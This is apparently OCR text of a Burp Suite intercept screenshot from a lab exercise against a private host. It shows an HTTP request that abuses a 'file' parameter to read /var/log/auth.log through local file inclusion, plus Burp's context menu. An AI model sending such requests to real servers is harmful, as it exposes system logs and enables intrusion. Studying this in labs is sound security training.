 Request to http://192.168.56.124:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
1 GET /index.php?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.56.124
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.124/index.ph
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
12
13
Scan
Send to Intruder Ctrl-I
Send to Repeater Ctrl-R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools [Pro version only]
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Don't intercept requests
Do intercept
Response to this request